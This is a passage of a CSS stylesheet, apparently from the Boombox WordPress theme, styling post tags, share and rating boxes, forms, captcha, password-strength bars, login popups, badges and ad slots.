  line-height: 20px;
}

/* *** Tags *** */
.bb-tags, .widget_product_tag_cloud .tagcloud {
  clear: both;
  margin: 30px 0 10px;
  overflow: hidden;
}
.bb-tags a, .widget_product_tag_cloud .tagcloud a {
  float: left;
  margin: 0 3px 6px 0;
  padding: 7px 13px 7px;
  font-size: 13px !important;
  line-height: 15px;
  font-weight: 700;
  color: inherit;
  text-transform: uppercase;
  border: 3px solid #ececec;
}

/* *** Post Meta *** */
.bb-post-meta {
  font-size: 16px;
  line-height: 1em;
}
.bb-post-meta .post-meta-item {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  line-height: 20px;
}
.bb-post-meta .post-meta-item .bb-icon, .bb-post-meta .post-meta-item .count {
  margin-right: 5px;
}
.bb-post-meta .post-meta-item .bb-icon {
  vertical-align: middle;
  font-size: 16px;
}
.bb-post-meta .post-meta-item .count, .bb-post-meta .post-meta-item .txt {
  font-size: 12px;
}
.bb-post-meta .post-meta-item > * {
  display: inline-block;
}
.bb-post-meta.size-lg .post-meta-item {
  margin-right: 15px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon, .bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  line-height: 22px;
}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
  font-size: 22px;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
  vertical-align: middle;
  font-size: 18px;
}
.bb-post-meta.post-meta-bg {
  padding: 1px 10px;
  line-height: 18px;
  background-color: rgba(40, 40, 40, 0.5);
  border-radius: 10px;
  display: inline-block;
}
.bb-post-meta.post-meta-bg .post-meta-item {
  color: #fff;
}

/* *** Share Box *** */
.bb-post-share-box {
  clear: both;
}
.bb-post-share-box .content {
  padding: 0 10px;
  margin-left: -10px;
  margin-right: -10px;
  vertical-align: top;
}
.bb-post-share-box .content:before, .bb-post-share-box .content:after {
  content: " ";
  display: table;
}
.bb-post-share-box .content:after {
  clear: both;
}
.bb-post-share-box .content {
  *zoom: 1;
}
.bb-post-share-box .content > * {
  margin: 0 3px 0 0;
  vertical-align: top;
}
.bb-post-share-box .bb-post-rating {
  float: right;
  position: relative;
  z-index: 40;
  margin-right: 0;
}
.bb-post-share-box.bottom {
  padding-top: 0;
  margin-top: 20px;
}
.bb-post-share-box h2 {
  font-size: 18px;
  text-transform: uppercase;
  margin: 0px 0 20px;
}
.bb-post-share-box .post-share-count {
  float: left;
  max-width: inherit;
  padding: 10px 15px;
}
.bb-post-share-box .post-meta {
  float: right;
  padding: 10px 15px;
  background-color: #f7f7f7;
  color: inherit;
  height: 42px;
}
.bb-post-share-box .mobile-info {
  display: none;
  text-align: right;
  font-size: 13px;
  line-height: 18px;
  background-color: inherit;
  padding: 5px 0 0 0;
}
@media screen and (max-width: 479px) {
  .bb-post-share-box .has-share-buttons .bb-post-rating .count {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .bb-post-rating .point-btn.down {
    border-right-color: transparent;
  }
  .bb-post-share-box .has-share-buttons .post-share-count, .bb-post-share-box .has-share-buttons .post-meta {
    display: none;
  }
  .bb-post-share-box .has-share-buttons .mobile-info {
    display: block;
  }
  .bb-post-share-box .content {
    position: relative;
  }
}
@media screen and (min-width: 701px) {
  .bb-post-share-box .content {
    padding: 0 20px;
    margin-left: -20px;
    margin-right: -20px;
  }
}

/* *** Post Rating *** */
.bb-post-rating .inner {
  overflow: hidden;
  border: 2px solid #ececec;
  height: 42px;
}
.bb-post-rating .inner {
  overflow: hidden;
}
.bb-post-rating .inner > * {
  white-space: nowrap;
}
.bb-post-rating .point-btn {
  float: left;
  width: 39px;
  height: 39px;
  line-height: 39px;
  vertical-align: middle;
  padding: 0;
  margin-bottom: 0;
  background-color: transparent;
  font-size: 20px;
  color: #757575;
  text-align: center;
  border-radius: 0;
  border: 0 none;
  border-right: 2px solid #ececec;
}
.bb-post-rating .point-btn i {
  display: inline-block;
  transition: all 0.02s ease-out;
}
.bb-post-rating .point-btn:hover {
  box-shadow: none;
}
.bb-post-rating .point-btn:hover i {
  transition: all 0.2s ease-out;
}
.bb-post-rating .point-btn.up:hover i {
  transform: translate(0px, -3px);
}
.bb-post-rating .point-btn.down {
  margin-left: 0;
}
.bb-post-rating .point-btn.down:hover i {
  transform: translate(0px, 3px);
}
.bb-post-rating .point-btn.active i {
  opacity: 0.9;
}
.bb-post-rating .point-btn.active.up {
  color: #5cb85c;
}
.bb-post-rating .point-btn.active.down {
  color: #d9534f;
}
.bb-post-rating .count {
  position: relative;
  float: left;
  padding: 0 5px;
  min-width: 50px;
  line-height: 39px;
  font-size: 22px;
  color: inherit;
  text-align: center;
}
.bb-post-rating .count .bb-icon {
  position: absolute;
  display: none;
  top: 50%;
  left: 50%;
  margin: 7px 0 0 -11px;
  opacity: 0.6;
  border-color: #757575 !important;
}
.bb-post-rating .count.loading .bb-icon {
  display: inline-block;
}
.bb-post-rating .count.loading .text {
  display: none;
}

/* *** Post Secondary Label *** */
.bb-sec-label {
  display: inline-block;
  font-size: 13px;
  line-height: 15px;
  font-weight: 400;
  margin-right: 10px;
}

/* *** Post Source Via Block *** */
.bb-source-via .s-v-itm-list {
  list-style: none;
  margin: 0;
}
.bb-source-via .s-v-itm {
  display: inline-block;
  padding: 7px 14px;
  border-radius: 3px;
  background-color: #ddd;
  margin: 0 7px 7px 0;
}
.bb-source-via .s-v-title {
  font-size: 13px;
  margin-right: 10px;
  font-weight: bold;
}
.bb-source-via .s-v-link {
  font-size: 12px;
}
.bb-source-via .s-v-itm, .bb-source-via .s-v-title, .bb-source-via .s-v-link {
  line-height: 15px;
}

/* *** Affiliate Content *** */
.post .product-affiliate,
.bb-affiliate-content {
  clear: both;
}
.post .product-affiliate:before, .post .product-affiliate:after,
.bb-affiliate-content:before,
.bb-affiliate-content:after {
  content: " ";
  display: table;
}
.post .product-affiliate:after,
.bb-affiliate-content:after {
  clear: both;
}
.post .product-affiliate,
.bb-affiliate-content {
  *zoom: 1;
}

.bb-affiliate-content {
  margin: 10px 0;
}
.bb-affiliate-content .item-url {
  float: right;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-affiliate-content .item-url:hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}

/* * View Full post * */
.view-full-post {
  display: none;
  position: absolute;
  z-index: 10;
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(31, 31, 31, 0.8);
  text-align: center;
  padding: 6px 5px 5px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.view-full-post .bb-btn, .view-full-post button {
  padding: 7px 15px;
  font-size: 12px;
  line-height: 14px;
  font-weight: 600;
}
.view-full-post .bb-btn:hover, .view-full-post button:hover {
  opacity: 0.9;
}

.full-post-show .post-thumbnail .view-full-post {
  display: block;
}
.full-post-show .post-thumbnail.show-short-media {
  max-height: 500px;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  .full-post-show .post-thumbnail.show-short-media {
    max-height: 300px;
  }
}

/* Boombox Post Formats */
.bb-post-format {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
}
.bb-post-format .bb-badge {
  margin: 0;
  transform: translate(-50%, -50%) !important;
}
.bb-post-format .bb-badge .circle {
  opacity: 0.6;
  box-shadow: none;
  background: rgba(255, 255, 255, 0.9) !important;
}
.bb-post-format .bb-badge .circle i {
  color: #1f1f1f !important;
}
.bb-post-format.xs .bb-badge .circle {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.bb-post-format.xs .bb-badge .circle i {
  font-size: 26px;
}
.bb-post-format.md .bb-badge .circle {
  width: 55px;
  height: 55px;
  line-height: 55px;
}
.bb-post-format.md .bb-badge .circle i {
  font-size: 30px;
}
.bb-post-format.lg .bb-badge .circle {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.bb-post-format.lg .bb-badge .circle i {
  font-size: 40px;
}

/* Reading time */
.bb-reading-time {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0.5em;
  line-height: 1em;
  font-size: 1em;
  font-weight: 700;
  border-radius: 2px;
  vertical-align: middle;
}
.bb-reading-time.with-content {
  margin: 0.2em 0.5em 0;
}
.bb-reading-time * {
  display: inline-block;
  vertical-align: middle;
}
.bb-reading-time .bb-clock {
  margin-right: 7px;
}
.bb-reading-time .bb-arrow {
  margin-right: 3px;
  opacity: 0.7;
  font-size: 0.7em;
  line-height: 1.4em;
}
.bb-reading-time.xs {
  padding: 0.2em 0.3em;
  font-size: 0.5em;
}
.bb-reading-time.md {
  padding: 0.4em 0.5em;
  font-size: 0.7em;
}
.bb-reading-time.lg {
  padding: 0.4em 0.5em;
  font-size: 0.9em;
}

/* *** Image Shapes *** */
.bb-circle-thumb, .bb-border-thumb {
  max-width: 100%;
}

.bb-border-thumb {
  display: inline-block;
  padding: 5px;
  border: 1px solid #828282;
}

.bb-circle-thumb {
  position: relative;
  z-index: 1;
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}
.bb-circle-thumb img {
  position: relative;
  z-index: 0;
  border-radius: 50%;
}

/* *** Social *** */
.social {
  display: inline-block;
  list-style: none;
}
.social li {
  float: left;
  display: inline-block;
  list-style: none;
  margin-right: 25px;
}
.social li:last-child {
  margin-right: 0;
}
.social li a {
  font-size: 20px;
  color: inherit;
}
.social li a:hover {
  text-decoration: none;
}

/* *** Dropdown *** */
.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content {
  background-color: #fff;
  border: 2px solid #ececec;
  border-radius: 3px;
}
.bb-dropdown .dropdown-toggle {
  text-align: left;
  position: relative;
  line-height: 1.42857143;
  cursor: default;
}
.bb-dropdown .dropdown-toggle:after {
  content: "\f0d7";
  font-family: "ui-icomoon";
  line-height: 1em;
  font-size: 14px;
  position: absolute;
  top: 0;
  transform: -50%, -50%;
  right: 10px;
  vertical-align: middle;
}
.bb-dropdown .dropdown-toggle.dropdown-sm {
  padding: 5px 24px 5px 14px;
  min-height: 32px;
  font-size: 13px;
}
.bb-dropdown .dropdown-toggle.dropdown-sm:after {
  line-height: 28px;
}
.bb-dropdown .dropdown-toggle.dropdown-md {
  padding: 12px 24px 12px 14px;
  min-height: 48px;
  font-size: 14px;
}
.bb-dropdown .dropdown-toggle.dropdown-md:after {
  line-height: 44px;
}
.bb-dropdown .dropdown-toggle.active {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-dropdown .dropdown-content {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-top: none;
  text-align: left;
  font-size: 13px;
}
.bb-dropdown .dropdown-content a {
  transition: all ease-out 0.25s;
}
.bb-dropdown .dropdown-content a:hover {
  opacity: 0.8;
}
.bb-dropdown .dropdown-content ul {
  list-style: none;
  margin: 0;
}
.bb-dropdown .dropdown-content li {
  padding: 7px 15px;
  border-bottom: 1px solid #ececec;
}
.bb-dropdown .dropdown-content li:last-child {
  border: none;
}
.bb-dropdown .dropdown-content li.active {
  background-color: #f7f7f7;
}

/* *** Bordered Block *** */
.bb-bordered-block,
.woocommerce form.checkout_coupon, .woocommerce-cart table.cart td.actions .coupon, .woocommerce form.login,
.wp-activate-container {
  position: relative;
  z-index: 10;
  padding: 25px 37px;
  clear: both;
  display: block;
  border: none;
}
.bb-bordered-block:after,
.woocommerce form.checkout_coupon:after, .woocommerce-cart table.cart td.actions .coupon:after, .woocommerce form.login:after,
.wp-activate-container:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  border: 5px solid #ececec;
  border-radius: 6px;
}

/* *** Forms *** */
/* * General * */
button[type=submit],
input[type=submit],
#buddypress #register-page input[type=submit],
#buddypress #activate-page .button {
  height: auto;
  padding: 14px 35px;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
  cursor: pointer;
  border: 0 none;
  font-family: inherit;
  -webkit-appearance: none;
  transition: all 0.1s ease-out;
}
button[type=submit][disabled=disabled],
input[type=submit][disabled=disabled],
#buddypress #register-page input[type=submit][disabled=disabled],
#buddypress #activate-page .button[disabled=disabled] {
  opacity: 0.7;
}

.touchevents button:focus, .touchevents button:active {
  box-shadow: none;
}

input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
}

select,
textarea,
input[type=tel],
input[type=text],
input[type=number],
input[type=date],
input[type=time],
input[type=url],
input[type=email],
input[type=search],
input[type=password],
.select2-search--dropdown .select2-search__field {
  display: block;
  width: 100%;
  padding: 12px 14px;
  text-align: center;
  font-size: 14px;
  line-height: 1.42857143;
  color: inherit;
  border: 2px solid #ececec;
  background-color: transparent;
  font-family: inherit;
}

input, select {
  height: 48px;
}

input[type=checkbox],
input[type=radio] {
  height: auto;
}

input.error, select.error, textarea.error {
  border-color: #FF0000 !important;
}

textarea {
  padding: 20px 14px;
  height: 170px;
  resize: none;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-right: 24px;
  background-image: url("../images/caret-down.svg");
  background-size: auto 18px;
  background-repeat: no-repeat;
  background-position: right center;
}
select::-ms-expand {
  display: none;
}

input[type=checkbox], input[type=radio] {
  margin: 4px 0 0;
  padding: 0;
  margin-top: 1px\9 ;
  line-height: normal;
  box-sizing: border-box;
}

input[type=button], input[type=search] {
  -webkit-appearance: none;
}

.input-field {
  position: relative;
  margin-bottom: 10px;
}

label {
  display: block;
  max-width: 100%;
  margin-bottom: 5px;
}

.bb-checkbox, .bb-radio, .bb-checkbox-inline, .bb-radio-inline {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.bb-checkbox label, .bb-radio label, .bb-checkbox-inline label, .bb-radio-inline label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}
.bb-checkbox input[type=checkbox], .bb-checkbox input[type=radio], .bb-radio input[type=checkbox], .bb-radio input[type=radio], .bb-checkbox-inline input[type=checkbox], .bb-checkbox-inline input[type=radio], .bb-radio-inline input[type=checkbox], .bb-radio-inline input[type=radio] {
  position: absolute;
  margin-top: 4px\9 ;
  margin-left: -20px;
  left: 0;
  top: 4px;
}

/* Captcha Styling */
.google-captcha-code {
  display: inline-block;
}

.captcha-container {
  padding: 22px 5%;
  margin-bottom: 21px !important;
}

.form-captcha {
  text-align: left;
  position: relative;
  margin-bottom: 10px;
  overflow: hidden;
}
.form-captcha img {
  max-width: 100%;
  width: 100%;
}
.form-captcha .refresh-captcha {
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -18px;
  color: #4c4c4c;
  opacity: 0.6;
}
.form-captcha .refresh-captcha:before {
  content: "\f021";
  color: inherit;
  font-size: 25px;
  font-family: "ui-icomoon";
}

.google-captcha-code {
  display: inline-block;
}

.grecaptcha-badge {
  z-index: 1050;
}

/* * Select2 Plugin Specific Styles * */
.select2-container .select2-selection--single {
  height: 48px;
  text-align: center;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 12px;
  font-size: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 44px;
  top: 2px;
}

.select2-container--default .select2-selection--single,
.select2-container--default .select2-search--dropdown .select2-search__field,
.select2-dropdown {
  border: 2px solid #ececec;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  text-align: left;
}

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected=true] {
  color: inherit;
  background-color: #f1f1f1;
}

.select2-container--default .select2-results__option[aria-selected=true] {
  background-color: #e5e5e5;
}

.select2-results {
  background: #fafafa;
}

.select2-results__option {
  padding: 6px 6px 6px 12px;
  font-size: 14px;
}

/* * Form Components * */
/* Form block */
.bb-form-block {
  padding: 25px;
  border-radius: 5px;
}
.bb-form-block select, .bb-form-block textarea, .bb-form-block input[type=tel], .bb-form-block input[type=text], .bb-form-block input[type=number], .bb-form-block input[type=date], .bb-form-block input[type=time], .bb-form-block input[type=url], .bb-form-block input[type=email], .bb-form-block input[type=search], .bb-form-block input[type=password] {
  text-align: left;
}
.bb-form-block label {
  font-size: 14px;
}
.bb-form-block .input-field {
  margin-bottom: 20px;
}
.bb-form-block .input-field:last-child {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .bb-form-block {
    padding: 45px;
  }
}

/* Input with addon */
.bb-input-addon {
  position: relative;
}
.bb-input-addon .search-field {
  padding-right: 50px;
  text-align: left;
}
.bb-input-addon button[type=submit].search-submit {
  position: absolute;
  top: 13px;
  right: 14px;
  padding: 0;
  margin: 0;
  width: auto;
  font-size: 15px;
  background: none;
}
.bb-input-addon button[type=submit].search-submit:before {
  font-family: "ui-icomoon";
  content: "\e973";
  font-size: 21px;
}
.bb-input-addon button[type=submit].search-submit:hover {
  box-shadow: none;
  opacity: 0.7;
}

/* Form Row Actions */
.bb-form-row-actions {
  width: 100%;
}
.bb-form-row-actions .captcha-container {
  width: 100%;
  margin-bottom: 0px !important;
}
.bb-form-row-actions .input-field, .bb-form-row-actions .captcha-container, .bb-form-row-actions input[type=submit] {
  display: inline-block;
  width: 100%;
}
.bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
  text-align: center;
  padding-top: 20px;
}
.bb-form-row-actions .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
}
@media (min-width: 480px) {
  .bb-form-row-actions .input-field, .bb-form-row-actions input[type=submit], .bb-form-row-actions .captcha-container {
    width: 300px;
  }
}
@media (min-width: 344px) {
  .bb-form-row-actions .google-captcha-code {
    transform: scale(0.9);
    margin-left: 0;
  }
}
@media (min-width: 960px) {
  .bb-form-row-actions {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
  }
  .bb-form-row-actions .google-captcha-code {
    transform-origin: 0 50%;
    transform: scale(1);
  }
  .bb-form-row-actions .captcha-col, .bb-form-row-actions .btn-col {
    display: inline-block;
    float: none;
    height: 100%;
    vertical-align: middle;
    text-align: left;
  }
  .bb-form-row-actions .btn-col {
    text-align: right;
    flex-grow: 10;
    float: right;
  }
  .bb-form-row-actions input[type=submit], .bb-form-row-actions .input-field {
    width: auto;
  }
}

.two-sidebar .bb-form-row-actions input[type=submit] {
  padding: 14px 20px;
  font-size: 15px;
}

/* Form Row with Checkbox and Label */
.bb-row-check-label {
  text-align: left;
  line-height: 16px;
}
.bb-row-check-label .form-input, .bb-row-check-label .form-label {
  line-height: 1em;
  vertical-align: middle;
  margin: 0;
}
.bb-row-check-label .form-label {
  display: inline;
  color: inherit;
  font-size: 14px;
}
.bb-row-check-label a:hover {
  text-decoration: underline;
}

/* Password Strength Tool */
.bb-pass-strength {
  font-size: 14px;
  margin-bottom: 15px;
}
.bb-pass-strength:before, .bb-pass-strength:after {
  content: " ";
  display: table;
}
.bb-pass-strength:after {
  clear: both;
}
.bb-pass-strength {
  *zoom: 1;
}
.bb-pass-strength .pass-status-msg, .bb-pass-strength .pass-progress-bar {
  clear: both;
}
.bb-pass-strength .pass-status-msg {
  width: 100%;
  margin-bottom: 10px;
}
.bb-pass-strength .pass-msg-title, .bb-pass-strength .pass-status-msg {
  float: left;
}
.bb-pass-strength .pass-msg-value {
  font-weight: bold;
  float: right;
}
.bb-pass-strength .pass-progress-bar {
  position: relative;
  width: 100%;
  height: 8px;
  background-color: #ececec;
  border-radius: 25px;
}
.bb-pass-strength .pass-progress-bar:before {
  content: "";
  width: 0;
  transition: width 0.25s ease-in;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  border-radius: 25px 0 0 25px;
}
.bb-pass-strength.bb-mismatch-pass {
  font-size: 16px;
  color: #d9534f;
}
.bb-pass-strength.bb-mismatch-pass .pass-msg-value {
  font-weight: normal;
  float: none;
}
.bb-pass-strength.bb-mismatch-pass .pass-status-msg {
  margin: 0;
}
.bb-pass-strength.bb-short-pass .pass-msg-value {
  color: #d9534f;
}
.bb-pass-strength.bb-short-pass .pass-progress-bar:before {
  width: 25%;
  background-color: #d9534f;
}
.bb-pass-strength.bb-weak-pass .pass-msg-value {
  color: #f0ad4e;
}
.bb-pass-strength.bb-weak-pass .pass-progress-bar:before {
  width: 50%;
  background-color: #f0ad4e;
}
.bb-pass-strength.bb-good-pass .pass-msg-value {
  color: #5bc0de;
}
.bb-pass-strength.bb-good-pass .pass-progress-bar:before {
  width: 75%;
  background-color: #5bc0de;
}
.bb-pass-strength.bb-strong-pass .pass-msg-value {
  color: #5cb85c;
}
.bb-pass-strength.bb-strong-pass .pass-progress-bar:before {
  width: 100%;
  background-color: #5cb85c;
  border-radius: 25px;
}

/* *** Popups *** */
/* Light modal */
.light-modal .modal-body {
  padding: 0;
  position: relative;
  min-height: 100%;
}
.light-modal .modal-close {
  font-size: 14px;
  z-index: 1010;
}
.light-modal .modal-close .bb-icon {
  line-height: 27px;
}
.light-modal .modal-close:focus:after {
  outline: none;
}
@media screen and (min-width: 701px) {
  .light-modal.light-modal-active {
    background: transparent;
  }
}

/* Inline Popup */
.inline-popup {
  display: none;
  text-align: center;
  width: 850px;
  padding: 30px 30px;
  max-width: 100%;
  background-color: #ffffff;
}
.inline-popup h3 {
  text-transform: capitalize;
}
.inline-popup .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
}

/* Authentication */
.authentication {
  padding: 0;
  text-align: center;
  /* Boxed style mobile view */
}
.authentication .wrapper {
  display: table;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  overflow: hidden;
}
.authentication .wrapper .content-wrapper {
  display: table-cell;
  vertical-align: middle;
  margin: 0 auto;
  padding: 0 15px 15px;
  max-width: 100%;
}
.authentication .wrapper .content-wrapper .content-header {
  padding-top: 30px;
}
.authentication .wrapper .content-wrapper .content-header h3 {
  text-transform: capitalize;
}
.authentication .wrapper .content-header, .authentication .wrapper .content-body {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 100%;
}
.authentication .intro {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 24px;
  color: #9a9a9a;
}
.authentication ._or {
  clear: both;
  display: block;
  padding: 0 0 4px;
  font-size: 18px;
  color: #9a9a9a;
}
.authentication .status-msg {
  margin-bottom: 10px;
}
.authentication .forgot-password-link {
  color: inherit;
  font-size: 14px;
  line-height: 16px;
}
.authentication .row-remember-me {
  padding-bottom: 10px;
}
.authentication .bb-btn, .authentication button {
  width: 100%;
}
.authentication .content-footer {
  height: 87px;
}
.authentication .bottom {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 18px 15px;
  background-color: #ececec;
}
.authentication .bottom .text {
  display: inline-block;
  margin: 0 20px 0 0;
  font-size: 16px;
  line-height: 18px;
  color: #000000;
}
.authentication .bottom .bb-btn, .authentication .bottom button {
  width: auto;
}
.authentication .note {
  font-size: 14px;
  margin: 0 0 10px;
}
.authentication .google-captcha-code {
  transform: scale(0.8);
  transform-origin: 50% 50%;
  margin-left: calc((100% - 304px) / 2);
  margin-bottom: -10px;
}
@media (min-width: 374px) {
  .authentication .google-captcha-code {
    transform: scale(1);
    margin: 0;
  }
}
@media (min-width: 701px) {
  .authentication {
    width: 660px;
  }
}
@media (min-width: 386px) {
  .authentication .wrapper .content-header, .authentication .wrapper .content-body {
    width: 356px;
  }
}
@media screen and (max-width: 479px) {
  .authentication .button {
    width: 100%;
    max-width: 100%;
  }
  .authentication .content-footer {
    height: 120px;
  }
  .authentication .bottom .text {
    margin: 0 0 15px 0;
    display: block;
  }
}

/* *** Badges *** */
/* General Badges */
.bb-badge {
  position: relative;
  display: inline-block;
  text-align: center;
}
.bb-badge .circle {
  display: inline-block;
  text-align: center;
  width: 40px;
  height: 40px;
  font-size: 0;
  vertical-align: middle;
  border-radius: 50%;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
  vertical-align: middle;
}
.bb-badge .circle img {
  vertical-align: middle;
  width: 100%;
}
.bb-badge .text {
  display: none;
  font-size: 8px;
  line-height: 9px;
  color: #1f1f1f;
  text-transform: uppercase;
  white-space: nowrap;
}

.bb-badge.badge-sm .circle, .bb-badge .circle {
  width: 40px;
  height: 40px;
}
.bb-badge.badge-sm .circle i, .bb-badge .circle i {
  font-size: 26px;
  line-height: 40px;
}
.bb-badge.badge-md .circle {
  width: 48px;
  height: 48px;
}
.bb-badge.badge-md .circle i {
  font-size: 28px;
  line-height: 48px;
}
.bb-badge.badge-lg .circle {
  width: 80px;
  height: 80px;
}
.bb-badge.badge-lg .circle i {
  font-size: 53px;
  line-height: 80px;
}

.no-touchevents .bb-badge:hover,
.touchevents .bb-badge:focus,
.touchevents .bb-badge:active {
  transform: translate(0px, -3px);
}

.bb-badge-list {
  position: relative;
}
.bb-badge-list ul {
  list-style: none;
  margin: 0;
}
.bb-badge-list ul li {
  list-style: none;
  display: inline-block;
}
.bb-badge-list .bb-badge {
  margin: 0 3px 5px;
  vertical-align: top;
}

.badge-face-text .bb-badge .text {
  display: none;
}
.badge-face-text .bb-top-badge-list .bb-badge .circle,
.badge-face-text .bb-header .badge .circle {
  margin-bottom: 5px;
}
.badge-face-text .bb-top-badge-list .bb-badge .text,
.badge-face-text .bb-header .badge .text {
  display: block;
}
.badge-face-text .more-menu .circle {
  margin-bottom: 0;
}
.badge-face-text .more-menu .badge .text {
  display: none;
}

.badge-text .bb-badge,
.badge-text-angle .bb-badge,
.no-svg .badge-face .bb-badge,
.no-svg .badge-face-text .bb-badge {
  text-align: center;
}
.badge-text .bb-badge .circle,
.badge-text-angle .bb-badge .circle,
.no-svg .badge-face .bb-badge .circle,
.no-svg .badge-face-text .bb-badge .circle {
  margin-bottom: 0 !important;
}
.badge-text .bb-badge .circle img, .badge-text .bb-badge .circle i,
.badge-text-angle .bb-badge .circle img,
.badge-text-angle .bb-badge .circle i,
.no-svg .badge-face .bb-badge .circle img,
.no-svg .badge-face .bb-badge .circle i,
.no-svg .badge-face-text .bb-badge .circle img,
.no-svg .badge-face-text .bb-badge .circle i {
  display: none;
}
.badge-text .bb-badge .text,
.badge-text-angle .bb-badge .text,
.no-svg .badge-face .bb-badge .text,
.no-svg .badge-face-text .bb-badge .text {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  height: 99.9%;
  min-width: 100%;
  font-size: 11px;
  line-height: 40px;
}
.badge-text .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text .bb-top-badge-list .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-header .large .bb-badge-list .bb-badge .text,
.badge-text-angle .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face .bb-top-badge-list .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-header .large .bb-badge-list .bb-badge .text,
.no-svg .badge-face-text .bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 48px;
}

.badge-text-angle .bb-badge .text {
  transform: rotate(-30deg);
}

.badge-text .bb-badge.trending .circle i,
.badge-text-angle .bb-badge.trending .circle i,
.no-svg .badge-face .bb-badge.trending .circle i,
.no-svg .badge-face-text .bb-badge.trending .circle i {
  display: inline-block;
}
.badge-text .bb-badge.trending .text,
.badge-text-angle .bb-badge.trending .text,
.no-svg .badge-face .bb-badge.trending .text,
.no-svg .badge-face-text .bb-badge.trending .text {
  display: none;
}

.bb-header .large .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-header .large .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
}
.bb-header .large .bb-badge-list .circle i {
  font-size: 28px;
}

/* Top Badges */
.bb-top-badge-list {
  margin-bottom: 1.875rem;
  text-align: center;
}
.bb-top-badge-list .bb-badge-list .bb-badge {
  margin: 0 5px 0;
}
.bb-top-badge-list .bb-badge-list .bb-badge .circle {
  width: 48px;
  height: 48px;
  line-height: 48px;
}
.bb-top-badge-list .bb-badge-list .bb-badge .text {
  font-size: 11px;
  line-height: 1em;
  font-weight: 600;
}
.bb-top-badge-list .bb-badge-list .circle i {
  font-size: 28px;
}
.bb-top-badge-list.bb-scroll-area .bb-badge-list ul {
  padding-top: 3px;
  padding-bottom: 10px;
}

/* *** Banners *** */
/* WP Quads plugin */
.quads-location {
  margin: 1.875rem 0 !important;
  padding: 0;
}
.quads-location:first-child {
  margin-top: 0 !important;
}

/* WP Quads plugin integration in Boombox */
#main > .bb-advertisement.container, .bb-page-header #main > .bb-advertisement.container-inner {
  margin-bottom: 0;
}

.bb-advertisement {
  clear: both;
  display: block;
  text-align: center;
}
.bb-advertisement:before, .bb-advertisement:after {
  content: " ";
  display: table;
}
.bb-advertisement:after {
  clear: both;
}
.bb-advertisement {
  *zoom: 1;
}
.bb-advertisement img {
  margin-left: auto;
  margin-right: auto;
  border-radius: 0;
}
.bb-advertisement .message {
  position: absolute;
  padding: 30px 20px 30px 50px;
  background-color: #daf1f8;
  border: 1px solid #85d0e7;
  color: #5bc0de;
  text-align: left;
}
.bb-advertisement .message:before {
  content: "\f05a";
  position: absolute;
  top: 32px;
  left: 16px;
  font-size: 25px;
  line-height: 25px;
  font-family: "ui-icomoon";
}
.bb-advertisement .quads-location {
  margin: 0 0 1.875rem !important;
}
.bb-advertisement.bb-before-header .quads-location {
  margin: 1.875rem !important;
}
